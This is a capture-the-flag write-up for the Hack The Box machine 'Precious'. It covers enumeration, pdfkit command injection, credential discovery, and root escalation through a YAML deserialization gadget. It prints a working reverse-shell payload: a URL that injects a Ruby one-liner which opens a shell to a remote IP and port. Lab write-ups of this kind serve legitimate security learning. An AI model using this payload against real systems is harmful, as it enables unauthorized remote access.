Hack The Box: Precious

Initial Enumeration
A simple NMAP scan to just get the lay of the land initially. Only two ports appear to be open. SSH appears to allow for password auth, and the web port hosts a page that allegedly converts pages to PDFs.


Brute forcing additional pages on the web server did not yield any results.
After poling around for a bit trying to achieve command injection, I finally took a look at the raw data being sent back from the server when I was able to render a PDF.
Oddly, the PDF would only be rendered when I capitalized the HTTP portion of the URL. Anyways, using exiftool on the resultant file indicates that it was generated by pdfkit.

Turns out that pdfkit up to version 0.8.6 is vulnerable to command injection. With that in mind, I was able to use a POC here to achieve a reverse shell using this payload.
http://example.com/NAME=?%20` ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("10.10.16.34",8081))'`
After some local enumeration, I was able to find some credentials for henry in the ruby user's home directory.

And with that password, I can SSH to the machine as Henry.

Some very quick enumeration reveals that Henry can run both Ruby on update_dependencies.rb as root without a password. However, that file is write protected so a direct edit won't work. But it is world readable.

From the file, I can see that it will load a dependencies.yml file from the current directory. Researching this for a quick second led me to this blog that outlines a gadget for command execution via YAML loads. With this I am able to read the root flag successfully and could ultimately escalate to the root user.
